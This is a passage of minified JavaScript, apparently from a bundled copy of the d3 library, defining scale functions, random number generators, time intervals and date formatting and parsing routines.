n,r,i=t.length,a=t[i-1],o=e[0],s=e[1],c=a[0],u=a[1],l=!1,h=0;h<i;++h)n=(a=t[h])[0],(r=a[1])>s!=u>s&&o<(c-n)*(s-r)/(u-r)+n&&(l=!l),c=n,u=r;return l},Dp=function(t){for(var e,n,r=-1,i=t.length,a=t[i-1],o=a[0],s=a[1],c=0;++r<i;)e=o,n=s,e-=o=(a=t[r])[0],n-=s=a[1],c+=Math.sqrt(e*e+n*n);return c},Np=function(){return Math.random()},Bp=function t(e){function n(t,n){return t=null==t?0:+t,n=null==n?1:+n,1===arguments.length?(n=t,t=0):n-=t,function(){return e()*n+t}}return n.source=t,n}(Np),Lp=function t(e){function n(t,n){var r,i;return t=null==t?0:+t,n=null==n?1:+n,function(){var a;if(null!=r)a=r,r=null;else do{r=2*e()-1,a=2*e()-1,i=r*r+a*a}while(!i||i>1);return t+n*a*Math.sqrt(-2*Math.log(i)/i)}}return n.source=t,n}(Np),Fp=function t(e){function n(){var t=Lp.source(e).apply(this,arguments);return function(){return Math.exp(t())}}return n.source=t,n}(Np),Pp=function t(e){function n(t){return function(){for(var n=0,r=0;r<t;++r)n+=e();return n}}return n.source=t,n}(Np),Ip=function t(e){function n(t){var n=Pp.source(e)(t);return function(){return n()/t}}return n.source=t,n}(Np),jp=function t(e){function n(t){return function(){return-Math.log(1-e())/t}}return n.source=t,n}(Np);function Rp(t,e){switch(arguments.length){case 0:break;case 1:this.range(t);break;default:this.range(e).domain(t)}return this}function Yp(t,e){switch(arguments.length){case 0:break;case 1:this.interpolator(t);break;default:this.interpolator(e).domain(t)}return this}var zp=Array.prototype,Up=zp.map,$p=zp.slice,Wp={name:"implicit"};function Vp(){var t=Ji(),e=[],n=[],r=Wp;function i(i){var a=i+"",o=t.get(a);if(!o){if(r!==Wp)return r;t.set(a,o=e.push(i))}return n[(o-1)%n.length]}return i.domain=function(n){if(!arguments.length)return e.slice();e=[],t=Ji();for(var r,a,o=-1,s=n.length;++o<s;)t.has(a=(r=n[o])+"")||t.set(a,e.push(r));return i},i.range=function(t){return arguments.length?(n=$p.call(t),i):n.slice()},i.unknown=function(t){return arguments.length?(r=t,i):r},i.copy=function(){return Vp(e,n).unknown(r)},Rp.apply(i,arguments),i}function Hp(){var t,e,n=Vp().unknown(void 0),r=n.domain,i=n.range,a=[0,1],o=!1,s=0,c=0,u=.5;function l(){var n=r().length,l=a[1]<a[0],h=a[l-0],f=a[1-l];t=(f-h)/Math.max(1,n-s+2*c),o&&(t=Math.floor(t)),h+=(f-h-t*(n-s))*u,e=t*(1-s),o&&(h=Math.round(h),e=Math.round(e));var d=k(n).map((function(e){return h+t*e}));return i(l?d.reverse():d)}return delete n.unknown,n.domain=function(t){return arguments.length?(r(t),l()):r()},n.range=function(t){return arguments.length?(a=[+t[0],+t[1]],l()):a.slice()},n.rangeRound=function(t){return a=[+t[0],+t[1]],o=!0,l()},n.bandwidth=function(){return e},n.step=function(){return t},n.round=function(t){return arguments.length?(o=!!t,l()):o},n.padding=function(t){return arguments.length?(s=Math.min(1,c=+t),l()):s},n.paddingInner=function(t){return arguments.length?(s=Math.min(1,t),l()):s},n.paddingOuter=function(t){return arguments.length?(c=+t,l()):c},n.align=function(t){return arguments.length?(u=Math.max(0,Math.min(1,t)),l()):u},n.copy=function(){return Hp(r(),a).round(o).paddingInner(s).paddingOuter(c).align(u)},Rp.apply(l(),arguments)}function Gp(t){var e=t.copy;return t.padding=t.paddingOuter,delete t.paddingInner,delete t.paddingOuter,t.copy=function(){return Gp(e())},t}function qp(){return Gp(Hp.apply(null,arguments).paddingInner(1))}var Xp=function(t){return+t},Zp=[0,1];function Jp(t){return t}function Qp(t,e){return(e-=t=+t)?function(n){return(n-t)/e}:(n=isNaN(e)?NaN:.5,function(){return n});var n}function Kp(t){var e,n=t[0],r=t[t.length-1];return n>r&&(e=n,n=r,r=e),function(t){return Math.max(n,Math.min(r,t))}}function tg(t,e,n){var r=t[0],i=t[1],a=e[0],o=e[1];return i<r?(r=Qp(i,r),a=n(o,a)):(r=Qp(r,i),a=n(a,o)),function(t){return a(r(t))}}function eg(t,e,n){var r=Math.min(t.length,e.length)-1,i=new Array(r),a=new Array(r),o=-1;for(t[r]<t[0]&&(t=t.slice().reverse(),e=e.slice().reverse());++o<r;)i[o]=Qp(t[o],t[o+1]),a[o]=n(e[o],e[o+1]);return function(e){var n=c(t,e,1,r)-1;return a[n](i[n](e))}}function ng(t,e){return e.domain(t.domain()).range(t.range()).interpolate(t.interpolate()).clamp(t.clamp()).unknown(t.unknown())}function rg(){var t,e,n,r,i,a,o=Zp,s=Zp,c=Sn,u=Jp;function l(){return r=Math.min(o.length,s.length)>2?eg:tg,i=a=null,h}function h(e){return isNaN(e=+e)?n:(i||(i=r(o.map(t),s,c)))(t(u(e)))}return h.invert=function(n){return u(e((a||(a=r(s,o.map(t),_n)))(n)))},h.domain=function(t){return arguments.length?(o=Up.call(t,Xp),u===Jp||(u=Kp(o)),l()):o.slice()},h.range=function(t){return arguments.length?(s=$p.call(t),l()):s.slice()},h.rangeRound=function(t){return s=$p.call(t),c=up,l()},h.clamp=function(t){return arguments.length?(u=t?Kp(o):Jp,h):u!==Jp},h.interpolate=function(t){return arguments.length?(c=t,l()):c},h.unknown=function(t){return arguments.length?(n=t,h):n},function(n,r){return t=n,e=r,l()}}function ig(t,e){return rg()(t,e)}var ag=function(t,e,n,r){var i,a=S(t,e,n);switch((r=Vs(null==r?",f":r)).type){case"s":var o=Math.max(Math.abs(t),Math.abs(e));return null!=r.precision||isNaN(i=ac(a,o))||(r.precision=i),Zs(r,o);case"":case"e":case"g":case"p":case"r":null!=r.precision||isNaN(i=oc(a,Math.max(Math.abs(t),Math.abs(e))))||(r.precision=i-("e"===r.type));break;case"f":case"%":null!=r.precision||isNaN(i=ic(a))||(r.precision=i-2*("%"===r.type))}return Xs(r)};function og(t){var e=t.domain;return t.ticks=function(t){var n=e();return C(n[0],n[n.length-1],null==t?10:t)},t.tickFormat=function(t,n){var r=e();return ag(r[0],r[r.length-1],null==t?10:t,n)},t.nice=function(n){null==n&&(n=10);var r,i=e(),a=0,o=i.length-1,s=i[a],c=i[o];return c<s&&(r=s,s=c,c=r,r=a,a=o,o=r),(r=A(s,c,n))>0?r=A(s=Math.floor(s/r)*r,c=Math.ceil(c/r)*r,n):r<0&&(r=A(s=Math.ceil(s*r)/r,c=Math.floor(c*r)/r,n)),r>0?(i[a]=Math.floor(s/r)*r,i[o]=Math.ceil(c/r)*r,e(i)):r<0&&(i[a]=Math.ceil(s*r)/r,i[o]=Math.floor(c*r)/r,e(i)),t},t}function sg(){var t=ig(Jp,Jp);return t.copy=function(){return ng(t,sg())},Rp.apply(t,arguments),og(t)}function cg(t){var e;function n(t){return isNaN(t=+t)?e:t}return n.invert=n,n.domain=n.range=function(e){return arguments.length?(t=Up.call(e,Xp),n):t.slice()},n.unknown=function(t){return arguments.length?(e=t,n):e},n.copy=function(){return cg(t).unknown(e)},t=arguments.length?Up.call(t,Xp):[0,1],og(n)}var ug=function(t,e){var n,r=0,i=(t=t.slice()).length-1,a=t[r],o=t[i];return o<a&&(n=r,r=i,i=n,n=a,a=o,o=n),t[r]=e.floor(a),t[i]=e.ceil(o),t};function lg(t){return Math.log(t)}function hg(t){return Math.exp(t)}function fg(t){return-Math.log(-t)}function dg(t){return-Math.exp(-t)}function pg(t){return isFinite(t)?+("1e"+t):t<0?0:t}function gg(t){return function(e){return-t(-e)}}function yg(t){var e,n,r=t(lg,hg),i=r.domain,a=10;function o(){return e=function(t){return t===Math.E?Math.log:10===t&&Math.log10||2===t&&Math.log2||(t=Math.log(t),function(e){return Math.log(e)/t})}(a),n=function(t){return 10===t?pg:t===Math.E?Math.exp:function(e){return Math.pow(t,e)}}(a),i()[0]<0?(e=gg(e),n=gg(n),t(fg,dg)):t(lg,hg),r}return r.base=function(t){return arguments.length?(a=+t,o()):a},r.domain=function(t){return arguments.length?(i(t),o()):i()},r.ticks=function(t){var r,o=i(),s=o[0],c=o[o.length-1];(r=c<s)&&(f=s,s=c,c=f);var u,l,h,f=e(s),d=e(c),p=null==t?10:+t,g=[];if(!(a%1)&&d-f<p){if(f=Math.round(f)-1,d=Math.round(d)+1,s>0){for(;f<d;++f)for(l=1,u=n(f);l<a;++l)if(!((h=u*l)<s)){if(h>c)break;g.push(h)}}else for(;f<d;++f)for(l=a-1,u=n(f);l>=1;--l)if(!((h=u*l)<s)){if(h>c)break;g.push(h)}}else g=C(f,d,Math.min(d-f,p)).map(n);return r?g.reverse():g},r.tickFormat=function(t,i){if(null==i&&(i=10===a?".0e":","),"function"!=typeof i&&(i=Xs(i)),t===1/0)return i;null==t&&(t=10);var o=Math.max(1,a*t/r.ticks().length);return function(t){var r=t/n(Math.round(e(t)));return r*a<a-.5&&(r*=a),r<=o?i(t):""}},r.nice=function(){return i(ug(i(),{floor:function(t){return n(Math.floor(e(t)))},ceil:function(t){return n(Math.ceil(e(t)))}}))},r}function vg(){var t=yg(rg()).domain([1,10]);return t.copy=function(){return ng(t,vg()).base(t.base())},Rp.apply(t,arguments),t}function mg(t){return function(e){return Math.sign(e)*Math.log1p(Math.abs(e/t))}}function bg(t){return function(e){return Math.sign(e)*Math.expm1(Math.abs(e))*t}}function xg(t){var e=1,n=t(mg(e),bg(e));return n.constant=function(n){return arguments.length?t(mg(e=+n),bg(e)):e},og(n)}function _g(){var t=xg(rg());return t.copy=function(){return ng(t,_g()).constant(t.constant())},Rp.apply(t,arguments)}function kg(t){return function(e){return e<0?-Math.pow(-e,t):Math.pow(e,t)}}function wg(t){return t<0?-Math.sqrt(-t):Math.sqrt(t)}function Eg(t){return t<0?-t*t:t*t}function Tg(t){var e=t(Jp,Jp),n=1;function r(){return 1===n?t(Jp,Jp):.5===n?t(wg,Eg):t(kg(n),kg(1/n))}return e.exponent=function(t){return arguments.length?(n=+t,r()):n},og(e)}function Cg(){var t=Tg(rg());return t.copy=function(){return ng(t,Cg()).exponent(t.exponent())},Rp.apply(t,arguments),t}function Ag(){return Cg.apply(null,arguments).exponent(.5)}function Sg(){var t,e=[],n=[],i=[];function a(){var t=0,r=Math.max(1,n.length);for(i=new Array(r-1);++t<r;)i[t-1]=D(e,t/r);return o}function o(e){return isNaN(e=+e)?t:n[c(i,e)]}return o.invertExtent=function(t){var r=n.indexOf(t);return r<0?[NaN,NaN]:[r>0?i[r-1]:e[0],r<i.length?i[r]:e[e.length-1]]},o.domain=function(t){if(!arguments.length)return e.slice();e=[];for(var n,i=0,o=t.length;i<o;++i)null==(n=t[i])||isNaN(n=+n)||e.push(n);return e.sort(r),a()},o.range=function(t){return arguments.length?(n=$p.call(t),a()):n.slice()},o.unknown=function(e){return arguments.length?(t=e,o):t},o.quantiles=function(){return i.slice()},o.copy=function(){return Sg().domain(e).range(n).unknown(t)},Rp.apply(o,arguments)}function Mg(){var t,e=0,n=1,r=1,i=[.5],a=[0,1];function o(e){return e<=e?a[c(i,e,0,r)]:t}function s(){var t=-1;for(i=new Array(r);++t<r;)i[t]=((t+1)*n-(t-r)*e)/(r+1);return o}return o.domain=function(t){return arguments.length?(e=+t[0],n=+t[1],s()):[e,n]},o.range=function(t){return arguments.length?(r=(a=$p.call(t)).length-1,s()):a.slice()},o.invertExtent=function(t){var o=a.indexOf(t);return o<0?[NaN,NaN]:o<1?[e,i[0]]:o>=r?[i[r-1],n]:[i[o-1],i[o]]},o.unknown=function(e){return arguments.length?(t=e,o):o},o.thresholds=function(){return i.slice()},o.copy=function(){return Mg().domain([e,n]).range(a).unknown(t)},Rp.apply(og(o),arguments)}function Og(){var t,e=[.5],n=[0,1],r=1;function i(i){return i<=i?n[c(e,i,0,r)]:t}return i.domain=function(t){return arguments.length?(e=$p.call(t),r=Math.min(e.length,n.length-1),i):e.slice()},i.range=function(t){return arguments.length?(n=$p.call(t),r=Math.min(e.length,n.length-1),i):n.slice()},i.invertExtent=function(t){var r=n.indexOf(t);return[e[r-1],e[r]]},i.unknown=function(e){return arguments.length?(t=e,i):t},i.copy=function(){return Og().domain(e).range(n).unknown(t)},Rp.apply(i,arguments)}var Dg=new Date,Ng=new Date;function Bg(t,e,n,r){function i(e){return t(e=0===arguments.length?new Date:new Date(+e)),e}return i.floor=function(e){return t(e=new Date(+e)),e},i.ceil=function(n){return t(n=new Date(n-1)),e(n,1),t(n),n},i.round=function(t){var e=i(t),n=i.ceil(t);return t-e<n-t?e:n},i.offset=function(t,n){return e(t=new Date(+t),null==n?1:Math.floor(n)),t},i.range=function(n,r,a){var o,s=[];if(n=i.ceil(n),a=null==a?1:Math.floor(a),!(n<r&&a>0))return s;do{s.push(o=new Date(+n)),e(n,a),t(n)}while(o<n&&n<r);return s},i.filter=function(n){return Bg((function(e){if(e>=e)for(;t(e),!n(e);)e.setTime(e-1)}),(function(t,r){if(t>=t)if(r<0)for(;++r<=0;)for(;e(t,-1),!n(t););else for(;--r>=0;)for(;e(t,1),!n(t););}))},n&&(i.count=function(e,r){return Dg.setTime(+e),Ng.setTime(+r),t(Dg),t(Ng),Math.floor(n(Dg,Ng))},i.every=function(t){return t=Math.floor(t),isFinite(t)&&t>0?t>1?i.filter(r?function(e){return r(e)%t==0}:function(e){return i.count(0,e)%t==0}):i:null}),i}var Lg=Bg((function(t){t.setMonth(0,1),t.setHours(0,0,0,0)}),(function(t,e){t.setFullYear(t.getFullYear()+e)}),(function(t,e){return e.getFullYear()-t.getFullYear()}),(function(t){return t.getFullYear()}));Lg.every=function(t){return isFinite(t=Math.floor(t))&&t>0?Bg((function(e){e.setFullYear(Math.floor(e.getFullYear()/t)*t),e.setMonth(0,1),e.setHours(0,0,0,0)}),(function(e,n){e.setFullYear(e.getFullYear()+n*t)})):null};var Fg=Lg,Pg=Lg.range,Ig=Bg((function(t){t.setDate(1),t.setHours(0,0,0,0)}),(function(t,e){t.setMonth(t.getMonth()+e)}),(function(t,e){return e.getMonth()-t.getMonth()+12*(e.getFullYear()-t.getFullYear())}),(function(t){return t.getMonth()})),jg=Ig,Rg=Ig.range;function Yg(t){return Bg((function(e){e.setDate(e.getDate()-(e.getDay()+7-t)%7),e.setHours(0,0,0,0)}),(function(t,e){t.setDate(t.getDate()+7*e)}),(function(t,e){return(e-t-6e4*(e.getTimezoneOffset()-t.getTimezoneOffset()))/6048e5}))}var zg=Yg(0),Ug=Yg(1),$g=Yg(2),Wg=Yg(3),Vg=Yg(4),Hg=Yg(5),Gg=Yg(6),qg=zg.range,Xg=Ug.range,Zg=$g.range,Jg=Wg.range,Qg=Vg.range,Kg=Hg.range,ty=Gg.range,ey=Bg((function(t){t.setHours(0,0,0,0)}),(function(t,e){t.setDate(t.getDate()+e)}),(function(t,e){return(e-t-6e4*(e.getTimezoneOffset()-t.getTimezoneOffset()))/864e5}),(function(t){return t.getDate()-1})),ny=ey,ry=ey.range,iy=Bg((function(t){t.setTime(t-t.getMilliseconds()-1e3*t.getSeconds()-6e4*t.getMinutes())}),(function(t,e){t.setTime(+t+36e5*e)}),(function(t,e){return(e-t)/36e5}),(function(t){return t.getHours()})),ay=iy,oy=iy.range,sy=Bg((function(t){t.setTime(t-t.getMilliseconds()-1e3*t.getSeconds())}),(function(t,e){t.setTime(+t+6e4*e)}),(function(t,e){return(e-t)/6e4}),(function(t){return t.getMinutes()})),cy=sy,uy=sy.range,ly=Bg((function(t){t.setTime(t-t.getMilliseconds())}),(function(t,e){t.setTime(+t+1e3*e)}),(function(t,e){return(e-t)/1e3}),(function(t){return t.getUTCSeconds()})),hy=ly,fy=ly.range,dy=Bg((function(){}),(function(t,e){t.setTime(+t+e)}),(function(t,e){return e-t}));dy.every=function(t){return t=Math.floor(t),isFinite(t)&&t>0?t>1?Bg((function(e){e.setTime(Math.floor(e/t)*t)}),(function(e,n){e.setTime(+e+n*t)}),(function(e,n){return(n-e)/t})):dy:null};var py=dy,gy=dy.range;function yy(t){return Bg((function(e){e.setUTCDate(e.getUTCDate()-(e.getUTCDay()+7-t)%7),e.setUTCHours(0,0,0,0)}),(function(t,e){t.setUTCDate(t.getUTCDate()+7*e)}),(function(t,e){return(e-t)/6048e5}))}var vy=yy(0),my=yy(1),by=yy(2),xy=yy(3),_y=yy(4),ky=yy(5),wy=yy(6),Ey=vy.range,Ty=my.range,Cy=by.range,Ay=xy.range,Sy=_y.range,My=ky.range,Oy=wy.range,Dy=Bg((function(t){t.setUTCHours(0,0,0,0)}),(function(t,e){t.setUTCDate(t.getUTCDate()+e)}),(function(t,e){return(e-t)/864e5}),(function(t){return t.getUTCDate()-1})),Ny=Dy,By=Dy.range,Ly=Bg((function(t){t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0)}),(function(t,e){t.setUTCFullYear(t.getUTCFullYear()+e)}),(function(t,e){return e.getUTCFullYear()-t.getUTCFullYear()}),(function(t){return t.getUTCFullYear()}));Ly.every=function(t){return isFinite(t=Math.floor(t))&&t>0?Bg((function(e){e.setUTCFullYear(Math.floor(e.getUTCFullYear()/t)*t),e.setUTCMonth(0,1),e.setUTCHours(0,0,0,0)}),(function(e,n){e.setUTCFullYear(e.getUTCFullYear()+n*t)})):null};var Fy=Ly,Py=Ly.range;function Iy(t){if(0<=t.y&&t.y<100){var e=new Date(-1,t.m,t.d,t.H,t.M,t.S,t.L);return e.setFullYear(t.y),e}return new Date(t.y,t.m,t.d,t.H,t.M,t.S,t.L)}function jy(t){if(0<=t.y&&t.y<100){var e=new Date(Date.UTC(-1,t.m,t.d,t.H,t.M,t.S,t.L));return e.setUTCFullYear(t.y),e}return new Date(Date.UTC(t.y,t.m,t.d,t.H,t.M,t.S,t.L))}function Ry(t,e,n){return{y:t,m:e,d:n,H:0,M:0,S:0,L:0}}function Yy(t){var e=t.dateTime,n=t.date,r=t.time,i=t.periods,a=t.days,o=t.shortDays,s=t.months,c=t.shortMonths,u=Qy(i),l=Ky(i),h=Qy(a),f=Ky(a),d=Qy(o),p=Ky(o),g=Qy(s),y=Ky(s),v=Qy(c),m=Ky(c),b={a:function(t){return o[t.getDay()]},A:function(t){return a[t.getDay()]},b:function(t){return c[t.getMonth()]},B:function(t){return s[t.getMonth()]},c:null,d:xv,e:xv,f:Tv,H:_v,I:kv,j:wv,L:Ev,m:Cv,M:Av,p:function(t){return i[+(t.getHours()>=12)]},q:function(t){return 1+~~(t.getMonth()/3)},Q:em,s:nm,S:Sv,u:Mv,U:Ov,V:Dv,w:Nv,W:Bv,x:null,X:null,y:Lv,Y:Fv,Z:Pv,"%":tm},x={a:function(t){return o[t.getUTCDay()]},A:function(t){return a[t.getUTCDay()]},b:function(t){return c[t.getUTCMonth()]},B:function(t){return s[t.getUTCMonth()]},c:null,d:Iv,e:Iv,f:Uv,H:jv,I:Rv,j:Yv,L:zv,m:$v,M:Wv,p:function(t){return i[+(t.getUTCHours()>=12)]},q:function(t){return 1+~~(t.getUTCMonth()/3)},Q:em,s:nm,S:Vv,u:Hv,U:Gv,V:qv,w:Xv,W:Zv,x:null,X:null,y:Jv,Y:Qv,Z:Kv,"%":tm},_={a:function(t,e,n){var r=d.exec(e.slice(n));return r?(t.w=p[r[0].toLowerCase()],n+r[0].length):-1},A:function(t,e,n){var r=h.exec(e.slice(n));return r?(t.w=f[r[0].toLowerCase()],n+r[0].length):-1},b:function(t,e,n){var r=v.exec(e.slice(n));return r?(t.m=m[r[0].toLowerCase()],n+r[0].length):-1},B:function(t,e,n){var r=g.exec(e.slice(n));return r?(t.m=y[r[0].toLowerCase()],n+r[0].length):-1},c:function(t,n,r){return E(t,e,n,r)},d:lv,e:lv,f:yv,H:fv,I:fv,j:hv,L:gv,m:uv,M:dv,p:function(t,e,n){var r=u.exec(e.slice(n));return r?(t.p=l[r[0].toLowerCase()],n+r[0].length):-1},q:cv,Q:mv,s:bv,S:pv,u:ev,U:nv,V:rv,w:tv,W:iv,x:function(t,e,r){return E(t,n,e,r)},X:function(t,e,n){return E(t,r,e,n)},y:ov,Y:av,Z:sv,"%":vv};function k(t,e){return function(n){var r,i,a,o=[],s=-1,c=0,u=t.length;for(n instanceof Date||(n=new Date(+n));++s<u;)37===t.charCodeAt(s)&&(o.push(t.slice(c,s)),null!=(i=Hy[r=t.charAt(++s)])?r=t.charAt(++s):i="e"===r?" ":"0",(a=e[r])&&(r=a(n,i)),o.push(r),c=s+1);return o.push(t.slice(c,s)),o.join("")}}function w(t,e){return function(n){var r,i,a=Ry(1900,void 0,1);if(E(a,t,n+="",0)!=n.length)return null;if("Q"in a)return new Date(a.Q);if("s"in a)return new Date(1e3*a.s+("L"in a?a.L:0));if(!e||"Z"in a||(a.Z=0),"p"in a&&(a.H=a.H%12+12*a.p),void 0===a.m&&(a.m="q"in a?a.q:0),"V"in a){if(a.V<1||a.V>53)return null;"w"in a||(a.w=1),"Z"in a?(i=(r=jy(Ry(a.y,0,1))).getUTCDay(),r=i>4||0===i?my.ceil(r):my(r),r=Ny.offset(r,7*(a.V-1)),a.y=r.getUTCFullYear(),a.m=r.getUTCMonth(),a.d=r.getUTCDate()+(a.w+6)%7):(i=(r=Iy(Ry(a.y,0,1))).getDay(),r=i>4||0===i?Ug.ceil(r):Ug(r),r=ny.offset(r,7*(a.V-1)),a.y=r.getFullYear(),a.m=r.getMonth(),a.d=r.getDate()+(a.w+6)%7)}else("W"in a||"U"in a)&&("w"in a||(a.w="u"in a?a.u%7:"W"in a?1:0),i="Z"in a?jy(Ry(a.y,0,1)).getUTCDay():Iy(Ry(a.y,0,1)).getDay(),a.m=0,a.d="W"in a?(a.w+6)%7+7*a.W-(i+5)%7:a.w+7*a.U-(i+6)%7);return"Z"in a?(a.H+=a.Z/100|0,a.M+=a.Z%100,jy(a)):Iy(a)}}function E(t,e,n,r){for(var i,a,o=0,s=e.length,c=n.length;o<s;){if(r>=c)return-1;if(37===(i=e.charCodeAt(o++))){if(i=e.charAt(o++),!(a=_[i in Hy?e.charAt(o++):i])||(r=a(t,n,r))<0)return-1}else if(i!=n.charCodeAt(r++))return-1}return r}return(b.x=k(n,b),b.X=k(r,b),b.c=k(e,b),x.x=k(n,x),x.X=k(r,x),x.c=k(e,x),{format:function(t){var e=k(t+="",b);return e.toString=function(){return t},e},parse:function(t){var e=w(t+="",!1);return e.toString=function(){return t},e},utcFormat:function(t){var e=k(t+="",x);return e.toString=function(){return t},e},utcParse:function(t){var e=w(t+="",!0);return e.toString=function(){return t},e}})}var zy,Uy,$y,Wy,Vy,Hy={"-":"",_:" ",0:"0"},Gy=/^\s*\d+/,qy=/^%/,Xy=/[\\^$*+?|[\]().{}]/g;function Zy(t,e,n){var r=t<0?"-":"",i=(r?-t:t)+"",a=i.length;return r+(a<n?new Array(n-a+1).join(e)+i:i)}function Jy(t){return t.replace(Xy,"\\$&")}function Qy(t){return new RegExp("^(?:"+t.map(Jy).join("|")+")","i")}function Ky(t){for(var e={},n=-1,r=t.length;++n<r;)e[t[n].toLowerCase()]=n;return e}function tv(t,e,n){var r=Gy.exec(e.slice(n,n+1));return r?(t.w=+r[0],n+r[0].length):-1}function ev(t,e,n){var r=Gy.exec(e.slice(n,n+1));return r?(t.u=+r[0],n+r[0].length):-1}function nv(t,e,n){var r=Gy.exec(e.slice(n,n+2));return r?(t.U=+r[0],n+r[0].length):-1}function rv(t,e,n){var r=Gy.exec(e.slice(n,n+2));return r?(t.V=+r[0],n+r[0].length):-1}function iv(t,e,n){var r=Gy.exec(e.slice(n,n+2));return r?(t.W=+r[0],n+r[0].length):-1}function av(t,e,n){var r=Gy.exec(e.slice(n,n+4));return r?(t.y=+r[0],n+r[0].length):-1}function ov(t,e,n){var r=Gy.exec(e.slice(n,n+2));return r?(t.y=+r[0]+(+r[0]>68?1900:2e3),n+r[0].length):-1}function sv(t,e,n){var r=/^(Z)|([+-]\d\d)(?::?(\d\d))?/.exec(e.slice(n,n+6));return r?(t.Z=r[1]?0:-(r[2]+(r[3]||"00")),n+r[0].length):-1}function cv(t,e,n){var r=Gy.exec(e.slice(n,n+1));return r?(t.q=3*r[0]-3,n+r[0].length):-1}function uv(t,e,n){var r=Gy.exec(e.slice(n,n+2));return r?(t.m=r[0]-1,n+r[0].length):-1}function lv(t,e,n){var r=Gy.exec(e.slice(n,n+2));return r?(t.d=+r[0],n+r[0].length):-1}function hv(t,e,n){var r=Gy.exec(e.slice(n,n+3));return r?(t.m=0,t.d=+r[0],n+r[0].length):-1}function fv(t,e,n){var r=Gy.exec(e.slice(n,n+2));return r?(t.H=+r[0],n+r[0].length):-1}function dv(t,e,n){var r=Gy.exec(e.slice(n,n+2));return r?(t.M=+r[0],n+r[0].length):-1}function pv(t,e,n){var r=Gy.exec(e.slice(n,n+2));return r?(t.S=+r[0],n+r[0].length):-1}function gv(t,e,n){var r=Gy.exec(e.slice(n,n+3));return r?(t.L=+r[0],n+r[0].length):-1}function yv(t,e,n){var r=Gy.exec(e.slice(n,n+6));return r?(t.L=Math.floor(r[0]/1e3),n+r[0].length):-1}function vv(t,e,n){var r=qy.exec(e.slice(n,n+1));return r?n+r[0].length:-1}function mv(t,e,n){var r=Gy.exec(e.slice(n));return r?(t.Q=+r[0],n+r[0].length):-1}function bv(t,e,n){var r=Gy.exec(e.slice(n));return r?(t.s=+r[0],n+r[0].length):-1}function xv(t,e){return Zy(t.getDate(),e,2)}function _v(t,e){return Zy(t.getHours(),e,2)}function kv(t,e){return Zy(t.getHours()%12||12,e,2)}function wv(t,e){return Zy(1+ny.count(Fg(t),t),e,3)}function Ev(t,e){return Zy(t.getMilliseconds(),e,3)}function Tv(t,e){return Ev(t,e)+"000"}function Cv(t,e){return Zy(t.getMonth()+1,e,2)}function Av(t,e){return Zy(t.getMinutes(),e,2)}function Sv(t,e){return Zy(t.getSeconds(),e,2)}function Mv(t){var e=t.getDay();return 0===e?7:e}function Ov(t,e){return Zy(zg.count(Fg(t)-1,t),e,2)}function Dv(t,e){var n=t.getDay();return t=n>=4||0===n?Vg(t):Vg.ceil(t),Zy(Vg.count(Fg(t),t)+(4===Fg(t).getDay()),e,2)}function Nv(t){return t.getDay()}function Bv(t,e){return Zy(Ug.count(Fg(t)-1,t),e,2)}function Lv(t,e){return Zy(t.getFullYear()%100,e,2)}function Fv(t,e){return Zy(t.getFullYear()%1e4,e,4)}function Pv(t){var e=t.getTimezoneOffset();return(e>0?"-":(e*=-1,"+"))+Zy(e/60|0,"0",2)+Zy(e%60,"0",2)}function Iv(t,e){return Zy(t.getUTCDate(),e,2)}function jv(t,e){return Zy(t.getUTCHours(),e,2)}function Rv(t,e){return Zy(t.getUTCHours()%12||12,e,2)}function Yv(t,e){return Zy(1+Ny.count(Fy(t),t),e,3)}function zv(t,e){return Zy(t.getUTCMilliseconds(),e,3)}function Uv(t,e){return zv(t,e)+"000"}function $v(t,e){return Zy(t.getUTCMonth()+1,e,2)}function Wv(t,e){return Zy(t.getUTCMinutes(),e,2)}function Vv(t,e){return Zy(t.getUTCSeconds(),e,2)}function Hv(t){var e=t.getUTCDay();return 0===e?7:e}function Gv(t,e){return Zy(vy.count(Fy(t)-1,t),e,2)}function qv(t,e){var n=t.getUTCDay();return t=n>=4||0===n?_y(t):_y.ceil(t),Zy(_y.count(Fy(t),t)+(4===Fy(t).getUTCDay()),e,2)}function Xv(t){return t.getUTCDay()}function Zv(t,e){return Zy(my.count(Fy(t)-1,t),e,2)}function Jv(t,e){return Zy(t.getUTCFullYear()%100,e,2)}function Qv(t,e){return Zy(t.getUTCFullYear()%1e4,e,4)}function Kv(){return"+0000"}function tm(){return"%"}function em(t){return+t}function nm(t){return Math.floor(+t/1e3)}function rm(t){return zy=Yy(t),Uy=zy.format,$y=zy.parse,Wy=zy.utcFormat,Vy=zy.utcParse,zy}rm({dateTime:"%x, %X",date:"%-m/%-d/%Y",time:"%-I:%M:%S %p",periods:["AM","PM"],days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],shortDays:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],shortMonths:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]});function im(t){return new Date(t)}function am(t){return t instanceof Date?+t:+new Date(+t)}function om(t,e,n,r,a,o,s,c,u){var l=ig(Jp,Jp),h=l.invert,f=l.domain,d=u(".%L"),p=u(":%S"),g=u("%I:%M"),y=u("%I %p"),v=u("%a %d"),m=u("%b %d"),b=u("%B"),x=u("%Y"),_=[[s,1,1e3],[s,5,5e3],[s,15,15e3],[s,30,3e4],[o,1,6e4],[o,5,3e5],[o,15,9e5],[o,30,18e5],[a,1,36e5],[a,3,108e5],[a,6,216e5],[a,12,432e5],[r,1,864e5],[r,2,1728e5],[n,1,6048e5],[e,1,2592e6],[e,3,7776e6],[t,1,31536e6]];function k(i){return(s(i)<i?d:o(i)<i?p:a(i)<i?g:r(i)<i?y:e(i)<i?n(i)<i?v:m:t(i)<i?b:x)(i)}function w(e,n,r,a){if(null==e&&(e=10),"number"==typeof e){var o=Math.abs(r-n)/e,s=i((function(t){return t[2]})).right(_,o);s===_.length?(a=S(n/31536e6,r/31536e6,e),e=t):s?(a=(s=_[o/_[s-1][2]<_[s][2]/o?s-1:s])[1],e=s[0]):(a=Math.max(S(n,r,e),1),e=c)}return null==a?e:e.every(a)}return l.invert=function(t){return new Date(h(t))},l.domain=function(t){return arguments.length?f(Up.call(t,am)):f().map(im)},l.ticks=function(t,e){var n,r=f(),i=r[0],a=r[r.length-1],o=a<i;return o&&(n=i,i=a,a=n),n=(n=w(t,i,a,e))?n.range(i,a+1):[],o?n.reverse():n},l.tickFormat=function(t,e){return null==e?k:u(e)},l.nice=function(t,e){var 